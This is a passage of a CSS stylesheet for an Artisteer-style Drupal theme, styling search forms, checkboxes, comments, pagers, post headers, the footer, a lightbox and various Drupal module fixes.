   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: italic;
   text-shadow: none;
}
input.std-error, textarea.std-error
{
   background: #FEF8F5;
   border:1px solid #E2341D;
   margin:0 auto;
}
input.std-error, textarea.std-error {
   color: #9A3209 !important;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}
form.std-search input[type="text"]
{
   background: #FFFFFF;
   -webkit-border-radius:4px;
   -moz-border-radius:4px;
   border-radius:4px;
   border:1px solid #BFBFBF;
   margin:0 auto;
   width: 100%;
    padding: 4px 28px 4px 4px;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
   color: #404040 !important;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: italic;
}
form.std-search 
{
   background-image: none;
   border: 0;
   display:block;
   position:relative;
   top:0;
   padding:0;
   margin:5px;
   left:0;
   line-height: 0;
}

form.std-search input, a.std-search-button
{
   top:0;
   right:0;
}

form.std-search>input, a.std-search-button{
   bottom:0;
   left:0;
   vertical-align: middle;
}

form.std-search input[type="submit"], input.std-search-button, a.std-search-button
{
   margin:0 auto;
}
form.std-search input[type="submit"], input.std-search-button, a.std-search-button {
   position:absolute;
   left:auto;
   display:block;
   border:none;
   background:url('images/searchicon.png') center center no-repeat;
    width: 24px;
    height: 24px !important;
   padding:0;
   color: #FFFFFF !important;
   cursor: pointer;
}

a.std-search-button span.std-search-button-text {
   display: none;
}

label.std-checkbox:before
{
   background: #FEF8F5;
   -webkit-border-radius:1px;
   -moz-border-radius:1px;
   border-radius:1px;
   border-width: 0;
   margin:0 auto;
   width:16px;
   height:16px;
}
label.std-checkbox
{
   cursor: pointer;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   line-height: 16px;
   display: inline-block;
   color: #3D3D3D !important;
}

.std-checkbox>input[type="checkbox"]
{
   margin: 0 5px 0 0;
}

label.std-checkbox.active:before
{
   background: #47AFFF;
   -webkit-border-radius:1px;
   -moz-border-radius:1px;
   border-radius:1px;
   border-width: 0;
   margin:0 auto;
   width:16px;
   height:16px;
   display: inline-block;
}

label.std-checkbox.hovered:before
{
   background: #BABABA;
   -webkit-border-radius:1px;
   -moz-border-radius:1px;
   border-radius:1px;
   border-width: 0;
   margin:0 auto;
   width:16px;
   height:16px;
   display: inline-block;
}

label.std-radiobutton:before
{
   background: #FEF8F5;
   -webkit-border-radius:3px;
   -moz-border-radius:3px;
   border-radius:3px;
   border-width: 0;
   margin:0 auto;
   width:12px;
   height:12px;
}
label.std-radiobutton
{
   cursor: pointer;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   line-height: 12px;
   display: inline-block;
   color: #3D3D3D !important;
}

.std-radiobutton>input[type="radio"]
{
   vertical-align: baseline;
   margin: 0 5px 0 0;
}

label.std-radiobutton.active:before
{
   background: #9C9C9C;
   -webkit-border-radius:3px;
   -moz-border-radius:3px;
   border-radius:3px;
   border-width: 0;
   margin:0 auto;
   width:12px;
   height:12px;
   display: inline-block;
}

label.std-radiobutton.hovered:before
{
   background: #BABABA;
   -webkit-border-radius:3px;
   -moz-border-radius:3px;
   border-radius:3px;
   border-width: 0;
   margin:0 auto;
   width:12px;
   height:12px;
   display: inline-block;
}

.std-comments
{
   border-top:1px dotted #858585;
   margin:0 auto;
   margin-top: 25px;
}

.std-comments h2
{
   color: #292929;
}

.std-comment-inner
{
   -webkit-border-radius:2px;
   -moz-border-radius:2px;
   border-radius:2px;
   padding:5px;
   margin:0 auto;
   margin-left: 96px;
}
.std-comment-avatar 
{
   float:left;
   width:80px;
   height:80px;
   padding:2px;
   background:#fff;
   border:1px solid #FCDFD4;
}

.std-comment-avatar>img
{
   margin:0 !important;
   border:none !important;
}

.std-comment-content
{
   padding:10px 0;
   color: #742607;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-comment
{
   margin-top: 6px;
}

.std-comment:first-child
{
   margin-top: 0;
}

.std-comment-header
{
   color: #292929;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 100%;
}

.std-comment-header a, 
.std-comment-header a:link, 
.std-comment-header a:visited,
.std-comment-header a.visited,
.std-comment-header a:hover,
.std-comment-header a.hovered
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 100%;
}

.std-comment-header a, .std-comment-header a:link
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: bold;
   font-style: normal;
   color: #828282;
}

.std-comment-header a:visited, .std-comment-header a.visited
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #828282;
}

.std-comment-header a:hover,  .std-comment-header a.hovered
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #828282;
}

.std-comment-content a, 
.std-comment-content a:link, 
.std-comment-content a:visited,
.std-comment-content a.visited,
.std-comment-content a:hover,
.std-comment-content a.hovered
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-comment-content a, .std-comment-content a:link
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #0074CC;
}

.std-comment-content a:visited, .std-comment-content a.visited
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #9A3209;
}

.std-comment-content a:hover,  .std-comment-content a.hovered
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #0074CC;
}

.std-pager
{
   -webkit-border-radius:4px;
   -moz-border-radius:4px;
   border-radius:4px;
   padding:6px;
   margin:2px;
   text-align: center;
}

.std-pager>*:last-child,
.std-pager>*:last-child:hover
{
   margin-right:0;
}

.std-pager>span {
   cursor:default;
}

.std-pager>*
{
   background: #BABABA;
   -webkit-border-radius:4px;
   -moz-border-radius:4px;
   border-radius:4px;
   padding:10px;
   margin:0 4px 0 auto;
   position:relative;
   display:inline-block;
   margin-left: 0;
}

.std-pager a:link,
.std-pager a:visited
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #171717
;
}

.std-pager .active
{
   background: #BFBFBF;
   padding:10px;
   margin:0 4px 0 auto;
   color: #FFFFFF
;
}

.std-pager .more
{
   background: #BABABA;
   margin:0 4px 0 auto;
}
.std-pager a.more:link,
.std-pager a.more:visited
{
   color: #001A2E
;
}
.std-pager a:hover
{
   background: #9C9C9C;
   padding:10px;
   margin:0 4px 0 auto;
}
.std-pager  a:hover,
.std-pager  a.more:hover
{
   text-decoration: none;
   color: #1C1C1C
;
}
.std-pager>*:after
{
   margin:0 0 0 auto;
   display:inline-block;
   position:absolute;
   content: ' ';
   top:0;
   width:0;
   height:100%;
   right: 0;
   text-decoration:none;
}

.std-pager>*:last-child:after{
   display:none;
}

.std-commentsform
{
   background: #FCDFD4;
   background: transparent;
   padding:10px;
   margin:0 auto;
   margin-top:25px;
   color: #292929;
}

.std-commentsform h2{
   padding-bottom:10px;
   margin: 0;
   color: #292929;
}

.std-commentsform label {
   display: inline-block;
   line-height: 25px;
}

.std-commentsform input:not([type=submit]), .std-commentsform textarea {
   box-sizing: border-box;
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   width:100%;
   max-width:100%;
}

.std-commentsform .form-submit
{
   margin-top: 10px;
}
.std-post
{
   padding:5px;
}
a img
{
   border: 0;
}

.std-article img, img.std-article, .std-block img, .std-footer img
{
   margin: 5px 5px 5px 5px;
}

.std-metadata-icons img
{
   border: none;
   vertical-align: middle;
   margin: 2px;
}

.std-article table, table.std-article
{
   border-collapse: collapse;
   margin: 1px;
}

.std-post .std-content-layout-br
{
   height: 0;
}

.std-article th, .std-article td
{
   padding: 2px;
   vertical-align: top;
   text-align: left;
}

.std-article th
{
   text-align: center;
   vertical-align: middle;
   padding: 7px;
}

pre
{
   overflow: auto;
   padding: 0.1em;
}

.preview-cms-logo
{
   border: 0;
   margin: 1em 1em 0 0;
   float: left;
}

.image-caption-wrapper
{
   padding: 5px 5px 5px 5px;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

.image-caption-wrapper img
{
   margin: 0 !important;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

.image-caption-wrapper div.std-collage
{
   margin: 0 !important;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

.image-caption-wrapper p
{
   font-size: 80%;
   text-align: right;
   margin: 0;
}

.std-postheader
{
   color: #F15213;
   margin: 5px 10px;
   font-size: 24px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}

.std-postheader a, 
.std-postheader a:link, 
.std-postheader a:visited,
.std-postheader a.visited,
.std-postheader a:hover,
.std-postheader a.hovered
{
   font-size: 24px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}

.std-postheader a, .std-postheader a:link
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   text-align: left;
   color: #00457A;
}

.std-postheader a:visited, .std-postheader a.visited
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   text-align: left;
   color: #F2591C;
}

.std-postheader a:hover,  .std-postheader a.hovered
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   text-align: left;
   color: #EC4D0E;
}

.std-postheadericons,
.std-postheadericons a,
.std-postheadericons a:link,
.std-postheadericons a:visited,
.std-postheadericons a:hover
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #F15213;
}

.std-postheadericons
{
   padding: 1px;
   margin: 0 0 0 10px;
}

.std-postheadericons a, .std-postheadericons a:link
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #0062AD;
}

.std-postheadericons a:visited, .std-postheadericons a.visited
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-decoration: none;
   color: #D9460D;
}

.std-postheadericons a:hover, .std-postheadericons a.hover
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-decoration: underline;
   color: #0082E5;
}

.std-postdateicon:before
{
   content:url('images/postdateicon.png');
   margin-right:6px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   bottom: auto;
}
.opera .std-postdateicon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.std-postauthoricon:before
{
   content:url('images/postauthoricon.png');
   margin-right:6px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   bottom: auto;
}
.opera .std-postauthoricon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.std-postediticon:before
{
   content:url('images/postediticon.png');
   margin-right:6px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
}
.opera .std-postediticon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.std-postcontent ul>li:before,  .std-post ul>li:before,  .std-textblock ul>li:before
{
   content:url('images/postbullets.png');
   margin-right:6px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
}
.opera .std-postcontent ul>li:before, .opera   .std-post ul>li:before, .opera   .std-textblock ul>li:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.std-postcontent li, .std-post li, .std-textblock li
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #000000;
   margin: 3px 0 0 11px;
}

.std-postcontent ul>li, .std-post ul>li, .std-textblock ul>li, .std-postcontent ol, .std-post ol, .std-textblock ol
{
   padding: 0;
}

.std-postcontent ul>li, .std-post ul>li, .std-textblock ul>li
{
   padding-left: 12px;
}

.std-postcontent ul>li:before,  .std-post ul>li:before,  .std-textblock ul>li:before
{
   margin-left: -12px;
}

.std-postcontent ol, .std-post ol, .std-textblock ol, .std-postcontent ul, .std-post ul, .std-textblock ul
{
   margin: 1em 0 1em 11px;
}

.std-postcontent li ol, .std-post li ol, .std-textblock li ol, .std-postcontent li ul, .std-post li ul, .std-textblock li ul
{
   margin: 0.5em 0 0.5em 11px;
}

.std-postcontent li, .std-post li, .std-textblock li
{
   margin: 3px 0 0 0;
}

.std-postcontent ol>li, .std-post ol>li, .std-textblock ol>li
{
   /* overrides overflow for "ul li" and sets the default value */
  overflow: visible;
}

.std-postcontent ul>li, .std-post ul>li, .std-textblock ul>li
{
   /* makes "ul li" not to align behind the image if they are in the same line */
  overflow-x: visible;
   overflow-y: hidden;
}

blockquote
{
   background: #FFFFFF url('images/postquote.png') no-repeat scroll;
   padding:10px 10px 10px 47px;
   margin:10px 0 0 25px;
   color: #270D02;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: italic;
   text-align: left;
   /* makes block not to align behind the image if they are in the same line */
  overflow: auto;
   clear:both;
}
blockquote a, .std-postcontent blockquote a, .std-blockcontent blockquote a, .std-footer blockquote a,
blockquote a:link, .std-postcontent blockquote a:link, .std-blockcontent blockquote a:link, .std-footer blockquote a:link,
blockquote a:visited, .std-postcontent blockquote a:visited, .std-blockcontent blockquote a:visited, .std-footer blockquote a:visited,
blockquote a:hover, .std-postcontent blockquote a:hover, .std-blockcontent blockquote a:hover, .std-footer blockquote a:hover
{
   color: #270D02;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: italic;
   text-align: left;
}

/* Override native 'p' margins*/
blockquote p,
.std-postcontent blockquote p,
.std-blockcontent blockquote p,
.std-footer blockquote p
{
   margin: 0;
   margin: 5px 0;
}

.Sorter img
{
   border:0;
   vertical-align:middle;
   padding:0;
   margin:0;
   position:static;
   z-index:1;
   width: 12px;
   height: 6px;
}

.Sorter a
{
   position:relative;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #737373;
}

.Sorter a:link
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #737373;
}

.Sorter a:visited, .Sorter a.visited
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #737373;
}

.Sorter a:hover, .Sorter a.hover
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #575757;
}

.Sorter
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color:#3D3D3D;
}

.std-footer
{
   padding:5px;
   margin:0 auto;
   position: relative;
   color: #000000;
   font-size: 11px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 175%;
}

.std-footer a,
.std-footer a:link,
.std-footer a:visited,
.std-footer a:hover,
.std-footer td, 
.std-footer th,
.std-footer caption
{
   color: #000000;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 100%;
}

.std-footer p 
{
   padding:0;
}

.std-footer a,
.std-footer a:link
{
   color: #F4723E;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
}

.std-footer a:visited
{
   color: #EC4D0E;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
}

.std-footer a:hover
{
   color: #33A7FF;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: underline;
}

.std-footer h1
{
   color: #6E6E6E;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-footer h2
{
   color: #858585;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-footer h3
{
   color: #1A9CFF;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-footer h4
{
   color: #F6916A;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-footer h5
{
   color: #F6916A;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-footer h6
{
   color: #F6916A;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-footer img
{
   border: none;
   margin: 0;
}

.std-rss-tag-icon
{
   background:  url('images/footerrssicon.png') no-repeat scroll;
   margin:0 auto;
   min-height:32px;
   min-width:32px;
   display: inline-block;
   text-indent: 35px;
   background-position: left center;
}

.std-rss-tag-icon:empty
{
   vertical-align: middle;
}

.std-facebook-tag-icon
{
   background:  url('images/footerfacebookicon.png') no-repeat scroll;
   margin:0 auto;
   min-height:32px;
   min-width:32px;
   display: inline-block;
   text-indent: 35px;
   background-position: left center;
}

.std-facebook-tag-icon:empty
{
   vertical-align: middle;
}

.std-twitter-tag-icon
{
   background:  url('images/footertwittericon.png') no-repeat scroll;
   margin:0 auto;
   min-height:32px;
   min-width:32px;
   display: inline-block;
   text-indent: 35px;
   background-position: left center;
}

.std-twitter-tag-icon:empty
{
   vertical-align: middle;
}

.std-footer ul>li:before
{
   content:url('images/footerbullets.png');
   margin-right:6px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   margin-left: -13px;
}
.opera .std-footer ul>li:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.std-footer li
{
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #005CA3;
}

.std-footer ul>li, .std-footer ol
{
   padding: 0;
}

.std-footer ul>li
{
   padding-left: 13px;
}

.std-page-footer, 
.std-page-footer a,
.std-page-footer a:link,
.std-page-footer a:visited,
.std-page-footer a:hover
{
   font-family: Arial;
   font-size: 10px;
   letter-spacing: normal;
   word-spacing: normal;
   font-style: normal;
   font-weight: normal;
   text-decoration: underline;
   color: #737373;
}

.std-page-footer
{
   position: relative;
   z-index: auto !important;
   padding: 1em;
   text-align: center !important;
   text-decoration: none;
   color: #A4350A;
}

.std-lightbox-wrapper 
{
   background: #333;
   background: rgba(0, 0, 0, .8);
   bottom: 0;
   left: 0;
   padding: 0 100px;
   position: fixed;
   right: 0;
   text-align: center;
   top: 0;
   z-index: 1000000;
}

.std-lightbox,
.std-lightbox-wrapper .std-lightbox-image
{
   cursor: pointer;
}

.std-lightbox-wrapper .std-lightbox-image
{
   border: 6px solid #fff;
   border-radius: 3px;
   display: none;
   max-width: 100%;
   vertical-align: middle;
}

.std-lightbox-wrapper .std-lightbox-image.active
{
   display: inline-block;
}

.std-lightbox-wrapper .lightbox-error
{
   background: #fff;
   border: 1px solid #b4b4b4;
   border-radius: 10px;
   box-shadow: 0 2px 5px #333;
   height: 80px;
   opacity: .95;
   padding: 20px;
   position: fixed;
   width: 300px;
   z-index: 100;
}

.std-lightbox-wrapper .loading
{
   background: #fff url('images/preloader-01.gif') center center no-repeat;
   border: 1px solid #b4b4b4;
   border-radius: 10px;
   box-shadow: 0 2px 5px #333;
   height: 32px;
   opacity: .5;
   padding: 10px;
   position: fixed;
   width: 32px;
   z-index: 10100;
}

.std-lightbox-wrapper .arrow
{
   cursor: pointer;
   height: 100px;
   opacity: .5;
   filter: alpha(opacity=50);
   position: fixed;
   width: 82px;
   z-index: 10003;
}

.std-lightbox-wrapper .arrow.left
{
   left: 9px;
}

.std-lightbox-wrapper .arrow.right
{
   right: 9px;
}

.std-lightbox-wrapper .arrow:hover
{
   opacity: 1;
   filter: alpha(opacity=100);
}

.std-lightbox-wrapper .arrow.disabled 
{
   display: none;
}

.std-lightbox-wrapper .arrow-t, 
.std-lightbox-wrapper .arrow-b
{
   background-color: #fff;
   border-radius: 3px;
   height: 6px;
   left: 26px;
   position: relative;
   width: 30px;
}

.std-lightbox-wrapper .arrow-t
{
   top: 38px;
}

.std-lightbox-wrapper .arrow-b
{
   top: 50px;
}

.std-lightbox-wrapper .close
{
   cursor: pointer;
   height: 22px;
   opacity: .5;
   filter: alpha(opacity=50);
   position: fixed;
   right: 39px;
   top: 30px;
   width: 22px;
   z-index: 10003;
}

.std-lightbox-wrapper .close:hover 
{
   opacity: 1;
   filter: alpha(opacity=100);
}

.std-lightbox-wrapper .close .cw, 
.std-lightbox-wrapper .close .ccw
{
   background-color: #fff;
   border-radius: 3px;
   height: 6px;
   position: absolute;
   left: -4px;
   top: 8px;
   width: 30px;
}

.std-lightbox-wrapper .cw
{
   transform: rotate(45deg);
   -ms-transform: rotate(45deg);
   /* IE 9 */
    -webkit-transform: rotate(45deg);
   /* Safari and Chrome */
    -o-transform: rotate(45deg);
   /* Opera */
    -moz-transform: rotate(45deg);
/* Firefox */}

.std-lightbox-wrapper .ccw
{
   transform: rotate(-45deg);
   -ms-transform: rotate(-45deg);
   /* IE 9 */
    -webkit-transform: rotate(-45deg);
   /* Safari and Chrome */
    -o-transform: rotate(-45deg);
   /* Opera */
    -moz-transform: rotate(-45deg);
/* Firefox */}

.std-lightbox-wrapper .close-alt, 
.std-lightbox-wrapper .arrow-right-alt, 
.std-lightbox-wrapper .arrow-left-alt 
{
   color: #fff;
   display: none;
   font-size: 2.5em;
   line-height: 100%;
}

.ie8 .std-lightbox-wrapper .close-alt, 
.ie8 .std-lightbox-wrapper .arrow-right-alt, 
.ie8 .std-lightbox-wrapper .arrow-left-alt 
{
   display: block;
}

.ie8 .std-lightbox-wrapper .cw, 
.ie8 .std-lightbox-wrapper .ccw 
{
   display: none;
}

.std-content-layout .std-sidebar1
{
   margin:0 auto;
   width: 230px;
}

.std-content-layout .std-content
{
   margin:0 auto;
}

.std-content-layout .std-sidebar2
{
   margin:0 auto;
   width: 230px;
}

/* Begin Additional CSS Styles */

/* End Additional CSS Styles */

/* BEGIN FCKEditor, CKEditor, TinyMCE modules support*/
/*body.std-body-nostyle, body.cke_show_borders, #tinymce body, #tinymce body.mceContentBody, body.mceContentBody, #edit-body
{
	background-image: none;
	background-color: {bgColor} !important;
	{editorFont}
}*/
/*
use editor.css
*/
/* END FCKEditor, CKEditor modules support*/

body.toolbar-drawer 
{
    padding-top: 65px !important;
}

table
{
	width: 100%;
}

ul li, .item-list ul li, .menu ul li,
ul li.expanded, ul li.leaf, ul li.collapsed,
li.expanded, li.leaf, li.collapsed
{
	text-align: left;
	list-style-type: none;
	list-style-image: none;
}

ul.arttabs_primary, ul.arttabs_secondary, .links, img.service-links
{
	padding-left: 0;
	margin-left: 0;
}

ul.arttabs_primary li, ul.arttabs_secondary li
{
	display: inline;
}

ul.arttabs_primary li:before, ul.arttabs_secondary li:before
{
    content: ' ';
	margin-left: 6px;
}

ul.links
{
	overflow: hidden;
}

ul.links li, .block ul
{
	background-image: none;
	padding: 0;
}

ul.menu li a.active
{
	font-weight: bold;
}

#tinymce body ul, #tinymce body.mceContentBody ul, body.mceContentBody ul
{
  margin: 1em 0 1em 2em;
}

li.messages
{
	margin: 5px 0;
}

#user-login-form
{
	text-align: left;
}

#user-login-form ul li
{
	background-image: none;
	padding-left: 0;
}

/* Fix fieldset for IE8 and FFox */
fieldset, fieldset legend
{
	display: block;
}

.breadcrumb
{
	display: block;
	padding-bottom: .7em;
}

#preview-args
{
	width: auto;
}

.tags
{
	float: left;
}

.messages
{
	padding: 5px;
	margin: 5px 0;
}

.status
{
	border: 1px solid #090;
	background: #C9FBC8;
	margin: 5px 0;
}

tr.even, tr.odd
{
	background-color: transparent;
}

#forum .links li
{
	float: none;
	clear: both;
}

#forum table
{
	width: auto;
	margin-top: 15px;
}

#forum td.container
{
	padding-top: 15px;
	border-left: none;
	border-right: none;
}

#forum td.active
{
	background-color: transparent;
}

#forum td.forum, #forum td.topics, #forum td.posts, #forum td.last-reply
{
	padding-top: 4px;
	padding-bottom: 4px;
}

#forum td.container
{
	font-weight: bold;
}

#forum td.active
{
	background-color: transparent;
}

.forum-topic-navigation
{
	border-top: 0 transparent;
	border-bottom: 0 transparent;
}

.forum-topic-navigation .topic-previous
{
	text-align: left;
	float: left;
}

.forum-topic-navigation .topic-next
{
	text-align: right;
	float: right;
}

.read_more
{
	margin: 5px 0;
	text-align: left;
}

.sticky-table H2
{
	font-size: 10px;
}

#footer
{
	text-align: center;
}

.filefield-upload .std-button-wrapper
{
	top: 10px;
}

.uc_out_of_stock_throbbing
{
	position: absolute;
	z-index: 1;
	top: 16%;
	left: 3px;
	margin: 0;
	padding: 0;
}

.profile h3
{
	border-bottom: 0 none;
	margin-bottom: 1em;
}

/* BEGIN Image Attach module fix */
img.image
{
	margin: 0;
}

.image-attach-teaser
{
	width: auto;
}
/* END Image Attach module fix */

/* BEGIN ImageField module fix */
img.imagefield
{
	margin: 0;
}
/* END ImageField module fix */

/* BEGIN Support User picture */
.picture, .comment .submitted
{
	clear: right;
	float: right;
}
/* END Support User picture */

/* BEGIN Support Nodeblock module */
.std-block-body .std-post
{
	margin: 0;
}
/* END Support Nodeblock module */

/* BEGIN Support floating panels in IE8 */
.panel-col-last
{
	clear: right;
}
/* END Support floating panels in IE8 */

/* BEGIN Support FCKEditor text alignment */
.rteleft
{
	text-align: left !important;
}

.rteright
{
	text-align: right !important;
}

.rtecenter
{
	text-align: center !important;
}

.rtejustify
{
	text-align: justify !important;
}
/* END Support FCKEditor text alignment */

/* BEGIN Set background color for sticky table */
table.sticky-header
{
	background-color: {bgColor} !important;
}
/* END Set background color for sticky table */

/* BEGIN Set alignment for radio buttons */
input.form-radio, input.form-checkbox
{
	margin: 0 0 2px;
	vertical-align: baseline;
}
/* END Set alignment for radio buttons*/

/* BEGIN Move bradcrumb from separate post */
h2.with-tabs
{
	margin-top: 0;
	margin-bottom: 0;
}

.breadcrumb
{
	margin: 1em 0 0 0.7em;
}
/* END Move bradcrumb from separate post */

/* BEGIN Increasing distance between buttons */
span.std-button-wrapper
{
	margin: 0 5px 0 0;
}
/* END Increasing distance between buttons */

/* BEGIN Page validation fix */
.half-width
{
	width: 50%;
}

.third-width
{
	width: 33%;
}

.two-thirds-width
{
	width: 67%;
}
/* END Page validation fix */

/* BEGIN FckEditor bug with link disappearing fixed */
#switch_oFCK_1
{
	display: block !important;
}
/* END FckEditor bug with link disappearing fixed */

.std-postcontent .calendar-calendar ul li, .std-postcontent .calendar-calendar ol ul li,
.std-postcontent div.view div.views-admin-links ul li, .std-postcontent div.view div.views-admin-links ol ul li
{
  background-image: none;
  padding: 2px;
}

.date-heading h3
{
  text-align: center;
}

tbody, tbody th, tr.even, tr.odd
{
	border: none;
}

form.comment-form input[type="submit"], form.confirmation input[type="submit"]
{
	margin-right: 10px !important;
}

/* BEGIN Taxonomy terms Artisteer styles in Drupal 7 */
.std-tags, .std-tags .field, .std-tags .field .field-label,
.std-tags .field .field-items, .std-tags .field .field-items .field-item
{
	display: inline;
}

.std-tags .field-item a:after
{
	content: ', ';
}

.std-tags .field-item:last-child a:after
{
	content: '';
}
/* END Taxonomy terms Artisteer styles in Drupal 7 */

/* BEGIN Action links support in Drupal7 */
.std-post ul.action-links li
{
	background-image: none;
	list-style-type: none;
}

.std-post ul.action-links a
{
    background: url("images/addicon.png") no-repeat scroll 0 transparent;
    background-position: center left;
    line-height: 30px;
    padding-left: 15px;
}
/* END Action links support in Drupal7 */

/* BEGIN Overlay module support */
#overlay #overlay-content #std-page-background-middle-texture
{
    background-image: none;
}

#overlay-tabs li a, #overlay-tabs li a:active, #overlay-tabs li a:visited, #overlay-tabs li a:hover
{
    background-color: transparent;
    font-weight: normal; 
}
/* END Overlay module support */

/* BEGIN Front page list view support */
#first-time ol
{
    list-style-position: outside;
}
/* END Front page list view support */

/* BEGIN Rtl support in Admin menu */
#toolbar, #toolbar *
{
    text-align: left;
}

#toolbar ul li, #toolbar ul li a {
    float: left;
}
/* END Rtl support in Admin menu */

/* BEGIN Contextual links styles support */
ul.contextual-links li
{
   background-image: none !important;
   padding-left: 4px !important;
}

ul.contextual-links li a
{
   font-family: Arial !important;
   font-style: normal !important;
   font-weight: normal !important;
   font-size: 12px !important;
   text-align: left !important;
   text-decoration: none !important;
}
/* END Contextual links styles support */

/* BEGIN Rtl support for Contextual links */
a.contextual-links-trigger
{
    text-indent: 90px !important;
}
/* END Rtl support for Contextual links */

/* BEGIN Superfish support */
.std-blockcontent .sf-menu.sf-style-default li 
{
    margin: 0;
    padding: 0;
}
/* END Superfish support */

.status, .status ul li
{   
    color: #234600;
}

.error, .error ul li
{
	color: #660000;
}

/* Begin Drupal Search style */
.std-header .std-search label
{
    display: none;
}

.std-search div.form-item
{
    margin: 0;
}

#block-system-main form.std-search
{
  line-height: normal !important;
}

.std-search .form-wrapper .action input[type="submit"],
.std-blockcontent .std-search .container-inline label,
.std-postcontent .std-search .container-inline label
{
  display: none;
}
/* End Drupal Search style */

.std-comment-avatar img
{
    margin: 0;
}

.std-comment-footer ul
{
    margin: 0 !important;
}

.std-comment-footer li:before
{
    content: ' ' !important;
}

.block {
    border-width: 0;
    border-radius: 0;
    margin: 0;
    padding: 0;
}

.std-logo {
    position: absolute;
    width: 290px;
    height: 72px;
    left: 5px;
    top: 2px;
    z-index: 1;
}

/* informer */
.view-id-informer {
    font-size: 11px;
    font-weight: bold;
    background-color: #F15517;;
    width: 214px;
    height: 344px;
    border-radius: 5px; 
}

.view-id-informer .views-field-field-inf-date                .views-label-field-inf-date,
